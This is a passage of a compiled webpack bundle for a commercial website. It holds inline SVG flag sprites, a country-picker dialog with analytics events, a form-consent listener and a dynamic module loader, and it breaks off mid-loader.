192.92h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84zm59.359-66.783h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84z\" /></symbol>"
});
var vg_result = browser_sprite_build_default().add(vg_symbol);
/* harmony default export */ const vg = ((/* unused pure expression or super */ null && (vg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vi.svg


var vi_symbol = new (browser_symbol_default())({
  "id": "vi",
  "use": "vi-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"vi\"><path fill=\"#FFF\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#1583C4\" d=\"m397.7 166.3-51 97.7c-1.1 2-.3 4.5 1.8 5.6 2 1.1 4.5.3 5.6-1.8l51-97.7c1-2.1.1-4.6-2-5.5-2-.9-4.3-.2-5.4 1.7\" /><path fill=\"#1583C4\" d=\"m404.9 188-57.8 75.4c-1.3 1.9-.8 4.5 1.1 5.8 1.7 1.2 4.1.9 5.5-.7l57.8-75.4c1.4-1.8 1.1-4.4-.8-5.8-1.8-1.5-4.4-1.1-5.8.7\" /><path fill=\"#1583C4\" d=\"m379 181.3-32.5 83.1c-.8 2.1.2 4.6 2.4 5.4 2.1.8 4.6-.2 5.4-2.4l32.5-83.1c.7-2.2-.4-4.5-2.6-5.3-2.1-.6-4.3.4-5.2 2.3\" /><path fill=\"#409347\" d=\"M122.1 171.9c.4 1.7 1.2 4.7 2.2 8.5 1.7 6.4 3.6 12.8 5.6 18.7 2.3 6.9 14.7 31.4 20.2 39.1 6.9 9.7 14.1 19.3 21.5 28.6 1.6 1.9 4.5 2.1 6.4.5 1.8-1.6 2.1-4.3.7-6.2-7.3-9.2-14.4-18.6-21.2-28.2-4.2-5.8-17.2-31.1-19-36.7-2.9-8.7-5.4-17.6-7.6-26.5-.5-2.4-2.9-4-5.3-3.5s-4 2.9-3.5 5.3c-.1.2 0 .3 0 .4\" /><g fill=\"#FFD836\" stroke=\"#231F20\" stroke-miterlimit=\"10\"><path d=\"M297.1 114.9S279.5 42.8 261 42.8c-6.9 0-11.9-.6-15.4 6.4-.9 1.7-20.7-1.6-19.1 20.8.5 6.9 1.1-9.8 14.9-3.4 6.3 3-16.4 48.2-16.4 48.2h72.1z\" /><path d=\"m466.1 48.4-90.9 22c-75.3 18.3-42.1 44.4-42.1 44.4l-72.1 12-72.1-12s33.2-26.1-42.1-44.4l-90.9-22C43.1 45.3 38.1 51.8 45.3 63c0 0 106.6 104 126.8 112 20.2 8.1 40.8 0 40.8 0s-14.9 8.7-24 24c-9.2 15.3-4.6 34.7-38.9 40.2-5.5 6.6-5 14 2.9 19.9 7.9 5.8 72.1-48.1 72.1-48.1s-24 24.4-24 36.1c0 5.1 44.1 53.8 60.1 53.8s60.1-48.7 60.1-53.8c0-11.7-24-36.1-24-36.1s64.2 53.9 72.1 48.1 11.4-19.3 2.8-19.9c-28-1.8-29.7-24.9-38.9-40.2s-24-24-24-24 20.6 8.1 40.8 0S476.7 63 476.7 63c7.2-11.2 2.3-17.7-10.6-14.6z\" /></g><path fill=\"#FFF\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"M201.3 111.8v80.3c0 45.7 59.7 59.7 59.7 59.7s59.7-14 59.7-59.7v-80.3z\" /><path fill=\"#D80027\" d=\"M225.2 137.7V235c8.2 6 17 10.2 23.9 12.9V137.7zm71.6 0V235c-8.2 6-17 10.2-23.9 12.9V137.7z\" /><path fill=\"#0052B4\" d=\"M201.3 111.8h119.4v37.9H201.3z\" /><path fill=\"#1583C4\" d=\"m60.1 210.5-21.9-58.1H15.7l31.8 80.8h25.2l31.5-80.8H81.7zm391.4-58.6h18.9v81.7h-18.9z\" /></symbol>"
});
var vi_result = browser_sprite_build_default().add(vi_symbol);
/* harmony default export */ const vi = ((/* unused pure expression or super */ null && (vi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vn.svg


var vn_symbol = new (browser_symbol_default())({
  "id": "vn",
  "use": "vn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vn\"><path fill=\"#D80027\" d=\"M196.641 85.337H0v341.326h512V85.337z\" /><path fill=\"#FFDA44\" d=\"m256 157.279 22.663 69.747H352l-59.332 43.106 22.664 69.749L256 296.774l-59.332 43.107 22.664-69.749L160 227.026h73.337z\" /></symbol>"
});
var vn_result = browser_sprite_build_default().add(vn_symbol);
/* harmony default export */ const vn = ((/* unused pure expression or super */ null && (vn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vu.svg


var vu_symbol = new (browser_symbol_default())({
  "id": "vu",
  "use": "vu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vu\"><path d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M512 256v170.663H0L215.185 256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H215.185L0 85.337z\" /><path d=\"M221.001 239.304 26.868 85.337H8.956l208.168 165.098H512v-11.131zM8.956 426.663h17.912l194.133-153.967H512v-11.131H217.124zM0 92.44v14.206L188.317 256 0 405.354v14.205L206.229 256z\" /><g fill=\"#FFDA44\"><path d=\"M8.956 85.337H0v7.103L206.229 256 0 419.559v7.104h8.956l208.168-165.098H512v-11.13H217.124z\" /><path d=\"M63.718 292.382v-14.295c14.265 0 25.87-11.606 25.87-25.869 0-10.092-8.211-18.303-18.304-18.303-6.875 0-12.469 5.593-12.469 12.469 0 4.397 3.577 7.974 7.974 7.974a4.514 4.514 0 0 0 4.508-4.508h14.295c0 10.368-8.435 18.804-18.802 18.804-12.279-.002-22.269-9.993-22.269-22.271 0-14.758 12.006-26.764 26.764-26.764 17.975 0 32.599 14.623 32.599 32.599 0 22.145-18.018 40.164-40.166 40.164\" /></g></symbol>"
});
var vu_result = browser_sprite_build_default().add(vu_symbol);
/* harmony default export */ const vu = ((/* unused pure expression or super */ null && (vu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/wf.svg


var wf_symbol = new (browser_symbol_default())({
  "id": "wf",
  "use": "wf-usage",
  "viewBox": "0 0 150 100",
  "content": "<symbol viewBox=\"0 0 150 100\" aria-hidden=\"true\" id=\"wf\"><path fill=\"#D80B30\" d=\"M0 0h150v100H0z\" /><path fill=\"#00318A\" d=\"M0 0h20v44.33H0z\" /><path fill=\"#FFF\" d=\"M20 0h20v44.33H20z\" /><path fill=\"none\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M0 44.33h62.75V0\" /><path fill=\"#FFF\" d=\"M108.08 43.29 87.96 23.17h40.25zm-6.7 6.71L81.25 29.88v40.25zm6.7 6.71L87.96 76.83h40.25zm6.71-6.71 20.13-20.13v40.25z\" /></symbol>"
});
var wf_result = browser_sprite_build_default().add(wf_symbol);
/* harmony default export */ const wf = ((/* unused pure expression or super */ null && (wf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ws.svg


var ws_symbol = new (browser_symbol_default())({
  "id": "ws",
  "use": "ws-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ws\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#FFF\" d=\"m165.483 181.79 2.764 8.504h8.939l-7.232 5.254 2.763 8.503-7.234-5.255-7.233 5.255 2.763-8.503-7.233-5.254h8.94zm-44.904-66.783 4.606 14.173h14.9l-12.055 8.757 4.605 14.171-12.056-8.758-12.054 8.758 4.605-14.171-12.056-8.757h14.901zm44.522 14.841 4.606 14.172h14.9l-12.055 8.757 4.604 14.173-12.055-8.76-12.054 8.76 4.604-14.173-12.055-8.757h14.9zm-35.192 59.363 4.606 14.172h14.9l-12.055 8.758 4.604 14.171-12.055-8.759-12.054 8.759 4.604-14.171-12.055-8.758h14.9zm-39.01-37.103 4.605 14.173h14.9l-12.055 8.757 4.604 14.173-12.054-8.76-12.055 8.76 4.604-14.173-12.055-8.757h14.9z\" /></symbol>"
});
var ws_result = browser_sprite_build_default().add(ws_symbol);
/* harmony default export */ const ws = ((/* unused pure expression or super */ null && (ws_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/xk.svg


var xk_symbol = new (browser_symbol_default())({
  "id": "xk",
  "use": "xk-usage",
  "viewBox": "0 0 512 341.33",
  "content": "<symbol viewBox=\"0 0 512 341.33\" aria-hidden=\"true\" id=\"xk\"><path fill=\"#0052B4\" d=\"M0 0h512v341.34H0z\" /><path fill=\"#FFF\" d=\"m220.72 42.63 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.36-15.9 8.36 3.03-17.7-12.86-12.54 17.78-2.58zm70.56-.06 7.95 16.1 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59zm62.08 11.36 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.87-12.54 17.78-2.58zm63.01 18.3 7.95 16.11 17.77 2.59-12.86 12.53 3.04 17.71-15.9-8.36-15.9 8.36 3.03-17.71-12.86-12.53 17.78-2.59zm-257.73-18.3 7.95 16.11 17.78 2.58-12.87 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.86-12.54 17.77-2.58zm-63.01 18.3 7.95 16.11 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59z\" /><path fill=\"#FFDA44\" d=\"m217.53 259.33-27.22-13.61-27.22-54.43h27.22l27.22-27.22 13.61-27.22 27.22-13.61 13.61 13.61 27.22 13.61v13.61l13.61 13.61 40.83 27.22L340 245.73l-40.83 40.83-13.61-27.22-40.83 27.22v27.22l-13.61-13.61z\" /></symbol>"
});
var xk_result = browser_sprite_build_default().add(xk_symbol);
/* harmony default export */ const xk = ((/* unused pure expression or super */ null && (xk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ye.svg


var ye_symbol = new (browser_symbol_default())({
  "id": "ye",
  "use": "ye-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ye\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var ye_result = browser_sprite_build_default().add(ye_symbol);
/* harmony default export */ const ye = ((/* unused pure expression or super */ null && (ye_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/yt.svg


var yt_symbol = new (browser_symbol_default())({
  "id": "yt",
  "use": "yt-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"yt\"><path fill=\"#FFF\" d=\"M0 0h90v60H0z\" /><path fill=\"#ABABAB\" stroke=\"#7f7f7f\" stroke-width=\".25\" d=\"M75.6 39.6c-1.1.7 0 1.8-.6 1.9s-1.5-1.4-.2-2.5c1.6-1.5 5.8 0 5.9 4.3 0 2.2-.9 6.8-7.2 6.8-7.6 0-11.4-5.7-11.4-11.4 0-4.8 3.7-13.5 6.5-14.6 3.1-1.2 6.7-3.5 6.8-5 0-.5-1.4-.1-3.3.9-3.1 1.7-6.6 2.5-6.6 1.4s2.9-3.1 4-4.6c1.2-1.6.9-5.5 3-5.5 7.6 0 9.9 7.7 7 11.7-1.9 2.6 4.3 1 4.3 1s0 5.3-3.2 7.3c-3 1.8-4.8 3.9-4.8 3.9s.2-4.6-.5-3.9c-.6.7-11.1 4.5-10.3 12 .3 3 4.5 5.4 8.5 5.2s5.7-2.4 5.8-4.9c.1-3.9-3-4.4-3.7-4zm-64.9 4c.1 2.5 1.8 4.7 5.8 4.9s8.2-2.2 8.5-5.2c.8-7.5-9.7-11.3-10.3-12-.7-.7-.5 3.9-.5 3.9s-1.8-2.1-4.8-3.9c-3.2-2-3.2-7.3-3.2-7.3s6.2 1.6 4.3-1c-2.9-4-.6-11.7 7-11.7 2.1 0 1.8 3.9 3 5.5 1.1 1.5 4 3.5 4 4.6s-3.5.3-6.6-1.4c-1.9-1-3.3-1.4-3.3-.9.1 1.5 3.7 3.8 6.8 5 2.8 1.1 6.5 9.8 6.5 14.6 0 5.7-3.8 11.4-11.4 11.4-6.3 0-7.2-4.6-7.2-6.8.1-4.3 4.3-5.8 5.9-4.3 1.2 1.1.4 2.7-.2 2.5-.6-.1.6-1.2-.6-1.9-.6-.4-3.7.1-3.7 4z\" /><path fill=\"#DE393A\" d=\"M31 28.8v14c0 1.9 2.1 1.6 2.1 1.6h9.3c1.2 0 2.6 2.3 2.6 2.3s1.4-2.3 2.5-2.3h9.6s2 .2 2-1.8V28.7H31z\" /><path fill=\"#3951A3\" d=\"M31 13.1h28v15.7H31z\" /><path fill=\"#FFF\" d=\"M50.1 16.5c-.4 2.4-2.5 4.2-5.1 4.2-2.5 0-4.6-1.8-5.1-4.2-.5.9-.8 1.9-.8 3 0 3.3 2.6 5.9 5.9 5.9s5.9-2.6 5.9-5.9c0-1.1-.3-2.1-.8-3\" /><circle cx=\"39.1\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /><circle cx=\"50.9\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /></symbol>"
});
var yt_result = browser_sprite_build_default().add(yt_symbol);
/* harmony default export */ const yt = ((/* unused pure expression or super */ null && (yt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/za.svg


var za_symbol = new (browser_symbol_default())({
  "id": "za",
  "use": "za-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"za\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M114.024 256.001 0 141.926v228.17z\" /><path fill=\"#ffb915\" d=\"M161.192 256 0 94.7v47.226l114.024 114.075L0 370.096v47.138z\" /><path fill=\"#007847\" d=\"M509.833 289.391c.058-.44.804-.878 2.167-1.318v-65.464H222.602L85.33 85.337H0V94.7L161.192 256 0 417.234v9.429h85.33l137.272-137.272z\" /><path fill=\"#000c8a\" d=\"M503.181 322.783H236.433l-103.881 103.88H512v-103.88z\" /><path fill=\"#e1392d\" d=\"M503.181 189.217H512V85.337H132.552l103.881 103.88z\" /></symbol>"
});
var za_result = browser_sprite_build_default().add(za_symbol);
/* harmony default export */ const za = ((/* unused pure expression or super */ null && (za_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zm.svg


var zm_symbol = new (browser_symbol_default())({
  "id": "zm",
  "use": "zm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zm\"><path fill=\"#496E2D\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FF9811\" d=\"M490.668 195.476h-48c0-8.836-7.164-16-16-16s-16 7.164-16 16h-48c0 8.836 7.697 16 16.533 16h-.533c0 8.836 7.162 16 16 16 0 8.836 7.162 16 16 16h32c8.836 0 16-7.164 16-16 8.836 0 16-7.164 16-16h-.533c8.837 0 16.533-7.164 16.533-16\" /><path fill=\"#D80027\" d=\"M341.337 255.994h56.888v170.663h-56.888z\" /><path fill=\"#FF9811\" d=\"M455.112 255.994H512v170.663h-56.888z\" /><path d=\"M398.225 255.994h56.888v170.663h-56.888z\" /></symbol>"
});
var zm_result = browser_sprite_build_default().add(zm_symbol);
/* harmony default export */ const zm = ((/* unused pure expression or super */ null && (zm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zw.svg


var zw_symbol = new (browser_symbol_default())({
  "id": "zw",
  "use": "zw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zw\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M0 134.196h512v48.868H0zm0 195.472h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 85.333h512v48.868H0z\" /><path fill=\"#D80027\" d=\"M0 183.069h512v48.868H0zm0 97.737h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 378.542h512v48.128H0z\" /><path fill=\"#FFF\" d=\"M276.992 255.996 106.329 426.659H0V85.333h106.329z\" /><path d=\"M256 255.996 85.334 426.662h20.987l170.667-170.666L106.321 85.33H85.334z\" /><path fill=\"#D80027\" d=\"m102.465 202.57 13.259 40.812h42.917l-34.718 25.226 13.26 40.814-34.718-25.224-34.72 25.224 13.262-40.814-34.718-25.226h42.915z\" /><path fill=\"#FFDA44\" d=\"m138.94 259.335-34.559-12.243s-2.553-23.955-2.708-24.766c-1.173-6.18-6.603-10.851-13.123-10.851-7.376 0-13.357 5.98-13.357 13.357 0 1.223.178 2.402.486 3.528l-9.689 9.755h17.229c0 17.882-13.344 17.882-13.344 35.691l7.402 17.809h44.522l7.422-17.809h-.004a17.8 17.8 0 0 0 1.381-5.231c6.397-2.589 8.342-9.24 8.342-9.24\" /></symbol>"
});
var zw_result = browser_sprite_build_default().add(zw_symbol);
/* harmony default export */ const zw = ((/* unused pure expression or super */ null && (zw_symbol)));
;// CONCATENATED MODULE: ./src/ui/scripts/icons.ts
// icons.ts

// Icon Sprite



























































// Plyr icons


















// Flags





























































































































































































































































;// CONCATENATED MODULE: ./src/ui/images/svg/logo.svg
const logo_namespaceObject = __webpack_require__.p + "assets/images/logo.svg";
;// CONCATENATED MODULE: ./src/ui/images/svg/logo-small.svg
const logo_small_namespaceObject = __webpack_require__.p + "assets/images/logo-small.svg";
;// CONCATENATED MODULE: ./src/ui/images/png/hero.png
const hero_namespaceObject = __webpack_require__.p + "assets/images/hero.png";
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.promise.js
var es_promise = __webpack_require__(3362);
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.array.iterator.js
var es_array_iterator = __webpack_require__(3792);
// EXTERNAL MODULE: ./node_modules/regenerator-runtime/runtime.js
var runtime = __webpack_require__(7452);
// EXTERNAL MODULE: ./src/ui/scripts/utils/meta-utils.ts
var meta_utils = __webpack_require__(9015);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./node_modules/js-cookie/dist/js.cookie.mjs
var js_cookie = __webpack_require__(8987);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/45-country-picker-sub-components/country-picker-toggle/country-picker-toggle.ts



var DefaultCountries = /*#__PURE__*/function (DefaultCountries) {
  DefaultCountries["EN_GB"] = "GB";
  return DefaultCountries;
}(DefaultCountries || {});
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerTriggers = document.querySelectorAll('.c-country-picker__trigger-btn');

/** Handles GA event when the country picker is shown */
function gaDisplayHandler() {
  (0,analytics/* pushToDataLayer */.d)({
    event: 'country_picker_display',
    component_name: 'country_picker'
  });
}

/** This set the country code for each instance of the country picker
 * @param {Element} element - The element that is the country picker
 * */
function setCountryCode(element) {
  // Get the country code if it exists.
  const countryPickerTriggerCountryCode = element?.querySelector('.c-country-picker__country-code');
  const selectedCountry = (0,meta_utils/* getMetaContent */.T)('country-code') || DefaultCountries.EN_GB;

  // There are different use cases. The commerce topbar will render the country code, the header will not
  // If we can find it, we want to set the country code.
  if (!countryPickerTriggerCountryCode) return;
  countryPickerTriggerCountryCode.textContent = selectedCountry;
}

/** This shows the country code via the dialog api */
function showCountryPicker() {
  if (!countryPickerDialog) return;
  countryPickerDialog.showModal();
  countryPickerDialog.setAttribute('aria-hidden', 'false');
  countryPickerDialog.classList.remove('c-country-picker__dialog--hidden');
  gaDisplayHandler();
}
function init() {
  if (!countryPickerTriggers.length) return;
  [...countryPickerTriggers].forEach(triggerEl => {
    setCountryCode(triggerEl);
    triggerEl.addEventListener('click', showCountryPicker);
  });

  // Check for the cookie if it exists, if not, show the country picker.
  const countrySelected = js_cookie/* default */.A.get('jcb-site-country-selected');
  if (!countrySelected) {
    showCountryPicker();
  }
}
/* harmony default export */ const country_picker_toggle = (init);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/_optiform/optiform.ts

const components = document.querySelectorAll('.EPiServerForms');
function bindMarketingConsentDataLayerEvents(radioButtons) {
  radioButtons.forEach(radioButton => {
    radioButton.addEventListener('change', () => {
      (0,analytics/* pushToDataLayer */.d)({
        event: 'form_marketing_consent',
        component_name: 'form',
        selected_value: radioButton.value.toLowerCase() === 'true'
      });
    });
  });
}
function optiform_init() {
  components.forEach(component => {
    const radioButtons = component.querySelectorAll('input[type="radio"]');
    bindMarketingConsentDataLayerEvents(radioButtons);
  });
}
/* harmony default export */ const optiform = (optiform_init);
;// CONCATENATED MODULE: ./src/ui/scripts/lib/camelize.ts
// camelize.ts
function camelize(text) {
  return text.replace(/-([a-z])/g, g => g[1].toUpperCase());
}
;// CONCATENATED MODULE: ./src/ui/scripts/module-loader.ts
/*
 *   Module Loader
 *   Consumes an array of .js-modules and parses data-module attribute to produce an array
 *   of module names to be loaded.
 *
 *   Markup must include class="js-module" and
 *   data-module="['my-module-1', 'my-module-2'"]
 *
 */



function load(key) {
  const modules = {
    footer: async () => {
      const {
        default: footer
      } = await __webpack_require__.e(/* import() */ 6159).then(__webpack_require__.bind(__webpack_require__, 6159));
      footer();
      if (true) console.log(`${key} loaded`);
    },
    header: async () => {
      const {
        default: header
      } = await __webpack_require__.e(/* import() */ 3474).then(__webpack_require__.bind(__webpack_require__, 3474));
      header();
      if (true) console.log(`${key} loaded`);
    },
    cardBrowser: async () => {
      const {
        default: cardBrowser
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4667)]).then(__webpack_require__.bind(__webpack_require__, 4667));
      cardBrowser();
      if (true) console.log(`${key} loaded`);
    },
    iconBlock: async () => {
      const {
        default: iconBlock
      } = await __webpack_require__.e(/* import() */ 4673).then(__webpack_require__.bind(__webpack_require__, 4673));
      iconBlock();
      if (true) console.log(`${key} loaded`);
    },
    productCTA: async () => {
      const {
        default: productCTA
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(1242)]).then(__webpack_require__.bind(__webpack_require__, 1242));
      productCTA();
      if (true) console.log(`${key} loaded`);
    },
    hero: async () => {
      const {
        default: hero
      } = await __webpack_require__.e(/* import() */ 5042).then(__webpack_require__.bind(__webpack_require__, 2661));
      hero();
      if (true) console.log(`${key} loaded`);
    },
    featureContent: async () => {
      const {
        default: featureContent
      } = await __webpack_require__.e(/* import() */ 6254).then(__webpack_require__.bind(__webpack_require__, 6254));
      featureContent();
      if (true) console.log(`${key} loaded`);
    },
    breadcrumb: async () => {
      const {
        default: breadcrumb
      } = await __webpack_require__.e(/* import() */ 6837).then(__webpack_require__.bind(__webpack_require__, 6837));
      breadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    productSpecification: async () => {
      const {
        default: productSpecification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(705)]).then(__webpack_require__.bind(__webpack_require__, 705));
      productSpecification();
      if (true) console.log(`${key} loaded`);
    },
    productListing: async () => {
      const {
        default: productListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8078), __webpack_require__.e(9409)]).then(__webpack_require__.bind(__webpack_require__, 9409));
      productListing();
      if (true) console.log(`${key} loaded`);
    },
    pageTitle: async () => {
      const {
        default: pageTitle
      } = await __webpack_require__.e(/* import() */ 9766).then(__webpack_require__.bind(__webpack_require__, 9766));
      pageTitle();
      if (true) console.log(`${key} loaded`);
    },
    basketNotification: async () => {
      const {
        default: basketNotification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8830)]).then(__webpack_require__.bind(__webpack_require__, 8830));
      basketNotification();
      if (true) console.log(`${key} loaded`);
    },
    commerceTopbar: async () => {
      const {
        default: commerceTopbar
      } = await __webpack_require__.e(/* import() */ 2924).then(__webpack_require__.bind(__webpack_require__, 2924));
      commerceTopbar();
      if (true) console.log(`${key} loaded`);
    },
    commerceSticky: async () => {
      const {
        default: commerceSticky
      } = await __webpack_require__.e(/* import() */ 9830).then(__webpack_require__.bind(__webpack_require__, 9830));
      commerceSticky();
      if (true) console.log(`${key} loaded`);
    },
    basketSummary: async () => {
      const {
        default: basketSummary
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(9004)]).then(__webpack_require__.bind(__webpack_require__, 9004));
      basketSummary();
      if (true) console.log(`${key} loaded`);
    },
    contactMap: async () => {
      const {
        default: contactMap
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4634)]).then(__webpack_require__.bind(__webpack_require__, 4634));
      contactMap();
      if (true) console.log(`${key} loaded`);
    },
    modalPlExample: async () => {
      const {
        default: modalPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2383)]).then(__webpack_require__.bind(__webpack_require__, 2383));
      modalPlExample();
      if (true) console.log(`${key} loaded`);
    },
    checkout: async () => {
      const {
        default: checkout
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(2591)]).then(__webpack_require__.bind(__webpack_require__, 2591));
      checkout();
      if (true) console.log(`${key} loaded`);
    },
    commerceBreadcrumb: async () => {
      const {
        default: commerceBreadcrumb
      } = await __webpack_require__.e(/* import() */ 148).then(__webpack_require__.bind(__webpack_require__, 148));
      commerceBreadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    commerceHero: async () => {
      const {
        default: commerceHero
      } = await __webpack_require__.e(/* import() */ 1624).then(__webpack_require__.bind(__webpack_require__, 1624));
      commerceHero();
      if (true) console.log(`${key} loaded`);
    },
    commerceHeader: async () => {
      const {
        default: commerceHeader
      } = await __webpack_require__.e(/* import() */ 7591).then(__webpack_require__.bind(__webpack_require__, 7591));
      commerceHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactHeader: async () => {
      const {
        default: contactHeader
      } = await __webpack_require__.e(/* import() */ 4207).then(__webpack_require__.bind(__webpack_require__, 4207));
      contactHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactSearch: async () => {
      const {
        default: contactSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6746)]).then(__webpack_require__.bind(__webpack_require__, 6746));
      contactSearch();
      if (true) console.log(`${key} loaded`);
    },
    accordion: async () => {
      const {
        default: accordion
      } = await __webpack_require__.e(/* import() */ 6285).then(__webpack_require__.bind(__webpack_require__, 6285));
      accordion();
      if (true) console.log(`${key} loaded`);
    },
    rte: async () => {
      const {
        default: rte
      } = await __webpack_require__.e(/* import() */ 6960).then(__webpack_require__.bind(__webpack_require__, 6960));
      rte();
      if (true) console.log(`${key} loaded`);
    },
    contentDrawer: async () => {
      const {
        default: contentDrawer
      } = await __webpack_require__.e(/* import() */ 7093).then(__webpack_require__.bind(__webpack_require__, 7093));
      contentDrawer();
      if (true) console.log(`${key} loaded`);
    },
    commercePageTitle: async () => {
      const {
        default: commercePageTitle
      } = await __webpack_require__.e(/* import() */ 2859).then(__webpack_require__.bind(__webpack_require__, 2859));
      commercePageTitle();
      if (true) console.log(`${key} loaded`);
    },
    financeDetail: async () => {
      const {
        default: financeDetail
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7168)]).then(__webpack_require__.bind(__webpack_require__, 7168));
      financeDetail();
      if (true) console.log(`${key} loaded`);
    },
    financeOfferListing: async () => {
      const {
        default: financeOfferListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7452)]).then(__webpack_require__.bind(__webpack_require__, 5071));
      financeOfferListing();
      if (true) console.log(`${key} loaded`);
    },
    paginationPlExample: async () => {
      const {
        default: paginationPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(9085)]).then(__webpack_require__.bind(__webpack_require__, 9085));
      paginationPlExample();
      if (true) console.log(`${key} loaded`);
    },
    blogListing: async () => {
      const {
        default: blogListing
      } = await __webpack_require__.e(/* import() */ 4765).then(__webpack_require__.bind(__webpack_require__, 4765));
      blogListing();
      if (true) console.log(`${key} loaded`);
    },
    newsListing: async () => {
      const {
        default: newsListing
      } = await __webpack_require__.e(/* import() */ 4253).then(__webpack_require__.bind(__webpack_require__, 4253));
      newsListing();
      if (true) console.log(`${key} loaded`);
    },
    eventsListing: async () => {
      const {
        default: eventsListing
      } = await __webpack_require__.e(/* import() */ 4019).then(__webpack_require__.bind(__webpack_require__, 6400));
      eventsListing();
      if (true) console.log(`${key} loaded`);
    },
    faqListing: async () => {
      const {
        default: faqListing
      } = await __webpack_require__.e(/* import() */ 6696).then(__webpack_require__.bind(__webpack_require__, 6696));
      faqListing();
      if (true) console.log(`${key} loaded`);
    },
    relatedProducts: async () => {
      const {
        default: relatedProducts
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6385), __webpack_require__.e(8078), __webpack_require__.e(5867)]).then(__webpack_require__.bind(__webpack_require__, 5867));
      relatedProducts();
      if (true) console.log(`${key} loaded`);
    },
    tabbedContent: async () => {
      const {
        default: tabbedContent
      } = await __webpack_require__.e(/* import() */ 5862).then(__webpack_require__.bind(__webpack_require__, 5862));
      tabbedContent();
